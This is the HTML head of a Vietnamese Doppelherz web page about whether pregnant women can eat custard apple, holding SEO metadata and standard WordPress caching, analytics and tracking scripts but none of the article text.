

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/me-bau-an-na-duoc-khong/
body_size: 67767
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Mẹ bầu ăn na được không? Ăn thế nào cho đúng cách?</title>
<meta name="description" content="Vậy mẹ bầu ăn na được không và nên ăn như thế nào cho đúng cách? Hãy tham khảo thông tin trong bài viết sau đây của Doppelherz nhé."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/me-bau-an-na-duoc-khong/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mẹ bầu ăn na được không? Ăn thế nào cho đúng cách?" />
<meta property="og:description" content="Vậy mẹ bầu ăn na được không và nên ăn như thế nào cho đúng cách? Hãy tham khảo thông tin trong bài viết sau đây của Doppelherz nhé." />
<meta property="og:url" content="https://doppelherz.vn/me-bau-an-na-duoc-khong/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:tag" content="ăn na có tốt cho bà bầu không" />
<meta property="article:tag" content="bà bầu ăn na có tốt không" />
<meta property="article:tag" content="bà bầu ăn na được không" />
<meta property="article:tag" content="bầu 3 tháng đầu ăn na được không" />
<meta property="article:tag" content="bầu ăn quả na được không" />
<meta property="article:tag" content="bầu có được ăn na không" />
<meta property="article:tag" content="quả na có tốt cho bà bầu không" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Mẹ bầu ăn na được không? Ăn thế nào cho đúng cách?" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-07-06T17:36:55+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mẹ bầu ăn na được không? Ăn thế nào cho đúng cách?" />
<meta name="twitter:description" content="Vậy mẹ bầu ăn na được không và nên ăn như thế nào cho đúng cách? Hãy tham khảo thông tin trong bài viết sau đây của Doppelherz nhé." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="10 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png","url":"https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png","width":"600","height":"400","caption":"M\u1eb9 b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng? \u0102n th\u1ebf n\u00e0o cho \u0111\u00fang c\u00e1ch?","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/","name":"M\u1eb9 b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng? \u0102n th\u1ebf n\u00e0o cho \u0111\u00fang c\u00e1ch?"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#webpage","url":"https://doppelherz.vn/me-bau-an-na-duoc-khong/","name":"M\u1eb9 b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng? \u0102n th\u1ebf n\u00e0o cho \u0111\u00fang c\u00e1ch?","datePublished":"2023-07-06T17:36:55+07:00","dateModified":"2023-07-06T17:36:55+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"M\u1eb9 b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng? \u0102n th\u1ebf n\u00e0o cho \u0111\u00fang c\u00e1ch?","keywords":"b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng","datePublished":"2023-07-06T17:36:55+07:00","dateModified":"2023-07-06T17:36:55+07:00","author":{"@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"V\u1eady m\u1eb9 b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng v\u00e0 n\u00ean \u0103n nh\u01b0 th\u1ebf n\u00e0o cho \u0111\u00fang c\u00e1ch? H\u00e3y tham kh\u1ea3o th\u00f4ng tin trong b\u00e0i vi\u1ebft sau \u0111\u00e2y c\u1ee7a Doppelherz nh\u00e9.","name":"M\u1eb9 b\u1ea7u \u0103n na \u0111\u01b0\u1ee3c kh\u00f4ng? \u0102n th\u1ebf n\u00e0o cho \u0111\u00fang c\u00e1ch?","@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/07/bau-an-na-duoc-khong-7.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/me-bau-an-na-duoc-khong/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
